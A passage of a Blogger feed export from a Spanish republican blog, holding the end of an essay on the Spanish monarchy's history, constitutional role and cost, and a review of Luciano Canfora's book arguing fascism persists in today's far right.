burguesa un atributo \ndominante pudiera ser emergente. Sin embargo, en los últimos cien años, \ntras más de cien estados creados y varias centenas de cambios de régimen\n político, el número de nuevas monarquías, incluyendo restauraciones, \nfue poco más de una decena. La mayoría en países musulmanes (Arabia \nSaudí en 1932, Jordania en 1946, Marruecos en 1957, Kuwait en 1961, \nCatar en 1971, …) y, entre las más recientes, nuestra España (1978), \nsolo superada por Camboya (1993) y Baréin (2002).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPretendemos, tras hacer una parada en la historia y otra en el \nderecho, explicarnos desde el punto de vista de la Crítica de la \nEconomía Política esta especificidad monárquica de la sociedad española;\n que se nos vuelve aún más enigmática si tenemos en cuenta que esta \ninstitución contraviene principios definitorios de nuestro moderno, \ndemocrático, igualitario y social Estado español.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa ideología monárquica hispana\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAlgunos episodios de la historia española nos alertan sobre la \nposibilidad de prescindir de la monarquía: la muerte sin herederos de \nCarlos II (1700), la Guerra de Independencia (1808-1812), la Revolución \nGloriosa (1868), la I República (1873-1874), la II República (1931-1936)\n e incluso la muerte del dictador Franco (1975).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin embargo, todos ellos se resuelven en otros tantos momentos de \nrestauración monárquica: inicio de la dinastía borbónica con Felipe V \n(1700), retorno de Fernando VII (1814), el recurso al infante italiano \nAmadeo de Saboya (1870), la Restauración borbónica con Alfonso XII \n(1874), paradójicamente el franquismo instaura un “Reino sin rey” y la \nRestauración juancarlina (1978).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAún de manera contradictoria, podría decirse que hay en España una \ninsistencia histórica en pro de la monarquía, avalando un sentimiento \nmonárquico en nuestra sociedad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EHistoria reciente de la monarquía\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras las elecciones municipales, que originaron la marcha del rey \nAlfonso XIII, se proclama la II República española (1931-1936). La \nburguesía centralista apoyada en militares, católicos, fascistas y \nmonárquicos, y temiendo la deriva rupturista (social, cultural y \nterritorial), da un golpe de estado (18 de julio de 1936) que conduce a \nla patria a una guerra fratricida. \u003Cspan\u003EL\u003C\/span\u003E\u003Cspan\u003Ea Guerra Civil (1936-1939) \u003C\/span\u003E\u003Cspan\u003Esupondrá la muerte de\u003C\/span\u003E\u003Cspan\u003E cientos de miles de compatriotas, much\u003C\/span\u003E\u003Cspan\u003Eo\u003C\/span\u003E\u003Cspan\u003Es de manera sumarísima aún \u003C\/span\u003E\u003Cspan\u003Eyacentes \u003C\/span\u003E\u003Cspan\u003Een fosas, \u003C\/span\u003E\u003Cspan\u003Ey llevará a \u003C\/span\u003E\u003Cspan\u003Ebuena parte de \u003C\/span\u003E\u003Cspan\u003Ela sociedad española, primero, \u003C\/span\u003E\u003Cspan\u003Eal hambre, y \u003C\/span\u003E\u003Cspan\u003Eluego \u003C\/span\u003E\u003Cspan\u003Eal \u003C\/span\u003E\u003Cspan\u003Ea\u003C\/span\u003E\u003Cspan\u003Etraso \u003C\/span\u003E\u003Cspan\u003Ede \u003C\/span\u003E\u003Cspan\u003Evarias décadas\u003C\/span\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFranco, tras vencer en 1939 declara a España “Reino” por Ley de \nSucesión en la Jefatura del Estado (1947), sin abandonarla hasta su \nmuerte. En 1954 se trae a Juan Carlos, primogénito de Don Juan (el \nsucesor natural por ser hijo de Alfonso XIII), para que inicie su \nformación en España, nombrándole “sucesor a título de Rey” en 1969 para \nlo que hubo de jurar los Principios del Movimiento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe modo que la dictadura franquista, que acabó con la II República \nespañola, será una república de facto con la promesa de monarquía, que \nhará efectiva la joven democracia española. Así, tras la muerte de \nFranco (1975) y jurando las Leyes Fundamentales franquistas, Juan Carlos\n I accede a la Jefatura del Estado. Posteriormente, la Constitución de \n1978, votada masivamente (67% de participación y 88% de síes), instaura \nla monarquía cuyas funciones se regulan en el título II de la \nConstitución (artículos 56–65).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EMonarquía parlamentaria española\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa actual monarquía burguesa (parlamentaria) tiene poco que ver con \naquella otra de principios del XVIII, el inicio de la dinastía borbónica\n (absolutista). Las transformaciones del estado capitalista no han \ndejado indemne a la jefatura del Estado.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAún así, lejos del mantra que presenta a la monarquía como una figura\n simbólica sin incidencia práctica, la Corona tiene sus funciones \nconstitucionalmente establecidas y reguladas mediante leyes.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEspaña es un estado cuya forma política es una monarquía \nparlamentaria (articulo 1.3 de la Constitución Española, CE en \nadelante).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Corona es el órgano estatal constitucional que detenta la Jefatura del Estado, y su titular es el Rey, actualmente Felipe VI.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe trata de un órgano separado, aunque relacionado, de los poderes \nclásicos: ejecutivo (nombra y separa miembros del Gobierno), legislativo\n (convoca elecciones y referendums, sanciona y promulga leyes) y \njudicial (art. 117 CE dice que la justicia la administran los jueces en \nnombre del Rey).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESimboliza la unidad y la permanencia del estado español, así como \narbitra y modera el funcionamiento regular de las instituciones. Además,\n propone candidato a la Presidencia, acredita embajadores, ostenta el \nmando supremo de las Fuerzas Armadas. El \u003Cstrong\u003Eretrato oficial\u003C\/strong\u003E\n del Rey es un símbolo del Estado en sedes institucionales, igual que la\n bandera, y su uso está regulado por normativa de régimen local y \nprotocolo administrativo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Familia Real, regulada en el RD 1368\/1987, está formada \nactualmente por el propio Rey, Reina Letizia, Princesa de Asturias \nLeonor e Infanta Sofía y, tras la modificación de 2014, también acoge a \nlos Reyes Eméritos, Sofía y Juan Carlos I. Pero, no es un órgano del \nestado ni administrativo. El Rey no responde por sus actos, mientras el \nresto de miembros sí. De estos, excepto la infanta, están aforados (por \nLey Orgánica 4\/2014, al Tribunal Supremo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Princesa de Asturias es la heredera al trono (art. 57 CE), y su \nfigura se regula en un RD 1368\/1987. Es la heredera por ser la mayor \nentre hermanas, pero si hubiera un varón la CE todavía le daría la \nprimacía en la sucesión al trono (art. 57.1 CE).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl coste de la monarquía española\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Casa Real (art. 65 CE) es una estructura administrativa cuya \nfunción es constituir la infraestructura de apoyo a las funciones del \nRey, pero no es un órgano del estado. Para dicha tarea goza de dotación \neconómica (art. 65 CE) a cargo de los Presupuestos Generales del Estado,\n además de normativa interna, regulación de regalos institucionales u \nobligaciones de transparencia (RD 297\/2022).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EActualmente, la dotación presupuestaria de la que goza es algo más de\n 8 millones de euros (8M€), a lo que se añaden otras partidas de \ndiversos ministerios (Exteriores, Interior, Defensa, Patrimonio, por \nejemplo). Con ser importante, esta cifra es inferior al coste de otras \nmonarquías europeas (Bélgica, 43M€; Países Bajos, 54M; Reino Unido, 86M)\n e incluso que la jefatura de Estado de otras repúblicas (Alemania 47M; \nFrancia, 125M; Italia, 224M).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta modestia presupuestaria de la monarquía española (8M€) habla \ntanto de la debilidad de la institución como de la cicatería de nuestras\n élites gobernantes, de la valoración de mercado de la actividad regia, o\n de su eficiencia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ERecapitulación\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa forma política del estado capitalista español actual, la monarquía\n burguesa española, se nos presenta como un fenómeno singular en la \nevolución capitalista contemporánea: se impone a pesar de ser \nminoritaria y estar en retroceso. Además, se trata de una institución \nque contradice algunos de los valores en que se basa el propio estado. \nPara más inri, fue la forma que la dictadura franquista había propuesto \npara el futuro de España; por no hablar de la estrecha relación entre la\n dictadura y la persona de Juan Carlos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA pesar de estos “inconvenientes”, el estado democrático español hubo\n de adoptar esta contradictoria forma concreta, la monarquía. Rastreando\n en la historia española observamos, tras las idas y venidas del régimen\n político, una extendida ideología monárquica entre la sociedad, entre \nlas diversas clases sociales, entre las élites gobernantes y la clase \ntrabajadora (o su forma constitucional, el pueblo).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa pregunta que se nos plantea tiene que ver con los fundamentos \nmateriales de este sentimiento, con la estructura económica que lo \nsoporta y de la que brota; o de otra forma, por qué la sociedad \nespañola, particularmente el pueblo español, tiene esta ideología \nmonárquica. Esa es la línea que transitaremos en la próxima \ncolaboración.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/kaosenlared.net\/monarquia-estado-y-capital-en-espana-i\/\" target=\"_blank\"\u003Ekaosenlared.net\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5207229627430146970\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5207229627430146970?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5207229627430146970"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5207229627430146970"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/monarquia-estado-y-capital-en-espana-i.html","title":"Monarquía, estado y capital en España (I)"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXQwO0tabL_zUoffxPAPQamaW78TlfM8JMPI4prqUH5ZaR-AhHlNYx2O9qbRBpDMoMHZyW99zHSnO1zEUfaWdK0FBJCy8GJwJZEOI5v5F7oKwSKIZp_FgJubNdxZKOBIyOviY_ZepWBDRU4hC86utOedFUlIXY7VYYw3dVD2Xh0eEhZImHeDsY28zQWlSh\/s72-c\/Monarqu%C3%ADa,%20estado%20y%20capital%20en%20Espa%C3%B1a%20(I).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1271412237149705762"},"published":{"$t":"2025-11-17T10:03:00.002+01:00"},"updated":{"$t":"2025-11-17T10:03:22.102+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Negacionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revisionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"El fascismo de ayer y el de hoy"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-OPZ3YnIqDA3bJnupDiuzK4qc3ZTBLKiOno_vkdFoj0kUUpjI9cswnq_7OHyKamlFKD4RQL1C_rvCt8OpHGu4dp9IskwBdCbyc7x8DOAv2K27WRpesqM_W3vOXObraaU0Z-7b_q_n9Yp4TdjU93ckzbaVNKgnfmRV2WV5SIr53DaDMmED4usLw2krwX3-\/s1920\/El%20fascismo%20de%20ayer%20y%20el%20de%20hoy.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-OPZ3YnIqDA3bJnupDiuzK4qc3ZTBLKiOno_vkdFoj0kUUpjI9cswnq_7OHyKamlFKD4RQL1C_rvCt8OpHGu4dp9IskwBdCbyc7x8DOAv2K27WRpesqM_W3vOXObraaU0Z-7b_q_n9Yp4TdjU93ckzbaVNKgnfmRV2WV5SIr53DaDMmED4usLw2krwX3-\/s320\/El%20fascismo%20de%20ayer%20y%20el%20de%20hoy.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl fascismo de ayer y el de hoy\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EAlfredo Iglesias Diéguez\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEl fascismo es la estrategia que las elites burguesas usan para \nperpetuarse en el poder con el apoyo de las mayorías cuando sus \nprivilegios políticos, económicos o sociales son cuestionados.\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EReseña de «El fascismo nunca ha estado muerto» (bauplan, 2024), de Luciano Canfora\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHabitualmente se muestran tres rasgos que definirían el fascismo, \nentendido en el sentido clásico, es decir, como una estrategia política \nque nace al calor de Sarajevo (1914) y muere en Stalingrado (1943), como\n señalaba Atilio Borón en su ensayo \u003Cem\u003EEstado, capitalismo y democracia en América Latina \u003C\/em\u003E(1991):\n la existencia de un Estado totalitario y autoritario; un modelo \neconómico en el que el Estado era un agente interviniente en la \nactividad económica del país; y una ausencia de libertades públicas para\n el conjunto de la ciudadanía, que por otra parte carece absolutamente \nde la mayoría de los derechos políticos propios de las democracias \nburguesas. Asimismo, normalmente también se asocian otros rasgos \nideológicos, vinculados con el control religioso y la represión de la \ndiversidad lingüístico-cultural. Así definido no hay duda: los fascismos\n se corresponden con los regímenes autoritarios de Mussolini o Hitler \nentre otros dictadores de la “edad del fascismo”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo obstante, si entre los fascismos y los regímenes liberales \nburgueses no hay semejanzas ni vínculo ninguno, cómo es posible que los \nlíderes políticos y empresariales de EE.UU., entre ellos Roosevelt, un \njoven John Kennedy —que debió heredar esa simpatía de la que manifestaba\n su padre Joseph, el fundador de la saga— o los magnates Henry Ford, \nPrescott Bush —padre y abuelo de dos presidentes de los EE.UU.—, Du Pont\n —a pesar de tener ascendencia judía, pesaba más su visceral odio \n“kkklánico” contra los “negros’”— o el magnate del petróleo John D. \nRockefeller, no solo admirasen las políticas de Hitler y Mussolini, sino\n que mantuviesen intensos negocios con las empresas de esos regímenes \ndictatoriales, como han demostrado entre otros autores Jacques Pauwels \nen un libro imprescindible: \u003Cem\u003EGrandes negocios con Hitler\u003C\/em\u003E (2021).\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E¿Qué es lo que hace que seamos incapaces de reconocer que el fascismo\n también es una expresión de los intereses de la gran burguesía actual?\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEntonces, si los vínculos entre el gran capital y los regímenes \nliberales burgueses son tan evidentes, ¿qué es lo que hace que seamos \nincapaces de reconocer que el fascismo también es una expresión de los \nintereses de la gran burguesía actual? Volvamos a la cuestión de los \nelementos definitorios que marcarían una radical diferencia entre los \nfascismos del período de entreguerras y los regímenes autoritarios \nposteriores, incluido el actual “autoritarismo libertario” —por no usar \naún el término fascismo—: la cuestión del Estado, el modelo económico y \nla defensa de la libertad, para obtener una respuesta a esa pregunta.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"728\" src=\"https:\/\/i0.wp.com\/mundoobrero.es\/wp-content\/uploads\/2025\/11\/libro_fascismo_nunca_ha_muerto.jpg?resize=478%2C728\u0026amp;ssl=1\" width=\"478\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003EEL FASCISMO NUNCA HA ESTADO MUERTO\u003C\/em\u003E\u003Cbr \/\u003ELuciano Canfora\u003Cbr \/\u003EEditorial Bauplan, 2024\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EObviamente, si comparamos los discursos (y los hechos) de Meloni con \nlos de Mussolini, de Abascal con Miguel Primo de Rivera —el dictador con\n rey que gobernó España entre 1923 y 1930— o con José Antonio Primo de \nRivera —hijo del anterior y fundador de la Falange Española en 1933— o \nde Weidel con los de Hitler, encontraríamos pocas afinidades: en el caso\n de las tres personas mencionadas, como representantes actuales de la \nextrema derecha, abogan abiertamente por la “reducción” del Estado, por \nel ultraliberalismo económico y por un discurso centrado en la defensa \nde la libertad —recordemos que en el año 2023 uno de los lemas de la \ncampaña electoral de VOX que figuraba en su cartelería, que usaba la \ncara de Abascal de medio perfil, era “\u003Cem\u003Evota libertad”\u003C\/em\u003E—; no \nobstante, tanto Mussolini, como Hitler o los Primo de Rivera, dirigieron\n con “mano de hierro” Estados totalitarios, en los que la libertad era \nuna quimera para la mayoría de la población y el Estado era \nprofundamente intervencionista en materia económica, aunque solo fuese \npara beneficiar a las elites capitalistas. Asimismo, si aplicamos esa \ncomparativa a los regímenes dictatoriales que sobrevivieron a o \nsurgieron tras la II Guerra Mundial (franquismo, salazarismo, dictaduras\n militares del Cono Sur americano…), encontramos que se mueven entre los\n dos extremos de la comparativa anterior: es cierto que en todos los \ncasos fueron regímenes brutalmente represivos, pero también hubo \nsegmentos de las elites que gozaron de amplias libertades; también es \ncierto que el franquismo, por ejemplo en su fase autárquica, fue \nclaramente intervencionista, pero también es cierto que el desarrollismo\n tecnócrata estaba inspirado en principios abiertamente liberales (ahí \nestá la legislación en materia laboral de los años sesenta y setenta), \ndel mismo modo que estaba pasando en el Chile de Pinochet, por citar un \nejemplo de dictadura militar del Cono Sur americano… y los ejemplos que \nhacen muy difusa esa comparativa, son múltiples.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs en ese sentido en el que podemos decir, con Luciano Canfora, que \n“el fascismo nunca ha estado muerto”, ya que es la estrategia que las \nelites burguesas usan para perpetuarse en el poder con el apoyo de las \nmayorías cuando sus privilegios políticos, económicos o sociales son \ncuestionados, bien en las urnas (como en la actualidad) o bien mediante \nla movilización social (tiempo de entreguerras), para lo que tienen que \napoyarse en discursos irracionales, como lo son los negacionismos \ncientíficos e históricos, los discursos identitarios, racistas o \nxenófobos y cualquier tipo de discurso que se asiente en la supremacía \nde un grupo sobre otro, que tiene que ser minorizado, excluido y \ndiscriminado para que la mayoría perciba su privilegio, normalmente \n“blanco”, masculino…\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos antecedentes del fascismo hay que buscarlos en los discursos \nideológicos supremacistas elaborados en las democracias \nliberal-conservadoras en el contexto del imperialismo colonial\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor esa razón Luciano Canfora, profesor emérito de la Universidad de Bari y autor entre otros libros de \u003Cem\u003ELa máscara democrática de la oligarquía\u003C\/em\u003E (2020), sostiene en el capítulo primero, titulado “El núcleo”, lo siguiente:\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Podemos considerar que el núcleo del fascismo es, más allá de otras \ncaracteristicas contingentes, el supremacismo racista en cuanto punto \nterminal de la exaltación constante de la propia nación, percibida como \n‘comunidad natural’. La distinción entre racismo ‘biológico’ y racismo \n‘cultural’ importa menos. La esencia es, para ambos, la autosugestión \nsobre la superioridad ‘blanca’ del mundo euroamericano. Un fenómeno \nsimilar en Asia fue el supremacismo asesino del fascismo japonés hacia \nChina”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara señalar, a continuación, una idea fundamental: los antecedentes \ndel fascismo hay que buscarlos en los discursos ideológicos \nsupremacistas elaborados en las democracias liberal-conservadoras en el \ncontexto del imperialismo colonial. En ese sentido, pues, tenemos que \nsituar en el conde de Gobineau y su ensayo sobre la desigualdad de las \nrazas (1854), en la germana Sociedad Gobineau, un claro antecedente del \nracismo nazi, y en todos los discursos y asociaciones que justificaron \nel racismo y el supremacismo europeo tanto en Europa como en América las\n raíces ideológicas del fascismo y del nazismo.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn definitiva, E\u003Cem\u003El fascismo nunca ha estado muerto\u003C\/em\u003E (bauplan, 2024) es un pequeño gran libro, que merece la pena leer y aprender de él.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/mundoobrero.es\/2025\/11\/16\/el-fascismo-de-ayer-y-el-de-hoy\/\" target=\"_blank\"\u003Emundoobrero.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" 